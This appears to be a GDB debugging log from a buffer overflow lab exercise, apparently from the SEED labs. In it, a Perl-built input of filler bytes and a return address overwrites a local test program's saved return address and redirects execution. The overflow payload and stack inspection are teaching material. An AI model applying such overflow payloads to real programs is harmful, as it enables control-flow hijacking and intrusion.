 (gdb) run $(perl -e 'print "A"x9 . "\xf4\x83\x04\x08"')
The program being debugged has been started already.
Start it from the beginning? (y or n) y
Starting program: /home/seed/test/bufferoverflow $(perl -e 'print "A"x9 . "\xf4\x83\x04\x08"')
Breakpoint 3, main (argc=2, argv=0xbffff5a4) at overflow.c:15
15 func1(argv[1]);
(gdb) c
Continuing.
Breakpoint 1, func1 (str=0xbffff716 "AAAAAAAAA�\203\004\b") at overflow.c:10
10 strcpy(buffer,str);
(gdb) c
Continuing.
Breakpoint 2, func1 (str=0xbffff700 "d/test/bufferoverflow") at overflow.c:11
11 }
(gdb) x/16xw $esp
0xbffff4d0: 0xbffff4e3 0xbffff716 0xbffff6f7 0xb7edd04e
0xbffff4e0: 0x41f8f329 0x41414141 0x41414141 0x080483f4 Return Address
0xbffff4f0: 0xbffff700 0x08049ff4 0xbffff518 0x08048489
0xbffff500: 0xb7ff07b0 0xbffff520 0xbffff578 0xb7e84775
(gdb) x $ebp
0xbffff4e8: 0x41414141
(gdb) c
Continuing.
Exectuion flow changed
Program received signal SIGSEGV, Segmentation fault.
0xbffff799 in ?? ()